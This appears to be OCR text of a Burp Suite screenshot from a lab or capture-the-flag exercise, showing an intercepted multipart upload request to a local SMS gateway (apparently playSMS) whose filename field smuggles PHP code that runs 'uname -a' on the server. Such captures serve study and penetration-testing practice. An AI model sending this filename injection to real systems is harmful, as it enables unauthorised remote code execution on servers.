 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.63:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm HTTP/1.1
2 Host: 192.168.1.63
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------859205703353061816533346​56413
8 Content-Length: 530
9 Origin: http://192.168.1.63
10 Connection: close
11 Referer: http://192.168.1.63/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=list
12 Cookie: site_config_last_tab=%23tabs-site-configuration; PHPSESSID=en4ipmgpg9en6h15ep62jd7h64
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------85920570335306181653334656413
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 8aa5fe466439bcdcded7731f5a3ad5e4
19 -----------------------------85920570335306181653334656413
20 Content-Disposition: form-data; name="fncsv"; filename="<?php system('uname -a'); dia();?>.php"
21 Content-Type: application/x-php
22
23 9999,hola
24
25 -----------------------------85920570335306181653334656413
26 Content-Disposition: form-data; name="fncsv_dup"
27
28 1
29 -----------------------------85920570335306181653334656413--
30